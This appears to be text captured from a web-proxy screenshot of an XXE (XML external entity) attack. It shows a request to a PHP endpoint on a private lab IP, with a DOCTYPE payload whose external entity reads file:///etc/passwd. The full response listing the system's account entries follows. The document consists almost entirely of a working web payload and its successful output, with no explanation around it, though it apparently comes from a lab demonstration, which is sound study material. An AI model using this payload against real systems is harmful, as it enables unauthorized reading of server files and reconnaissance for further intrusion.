 Request
Raw Params Headers Hex XML
GET /simplexml_load_string.php HTTP/1.1
Host: 192.168.99.100
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0)
Gecko/20100101 Firefox/57.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 204
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<my-root>
<name>The contents of the passwd file are: &xxe;</name>
</my-root>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 25 Nov 2017 18:38:08 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/7.1.4
Vary: Accept-Encoding
Content-Length: 1234
Connection: close
Content-Type: text/html; charset=UTF-8
The contents of the passwd file are: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
? < + > Type a search term 0 matches
Done
1.451 bytes | 5 millis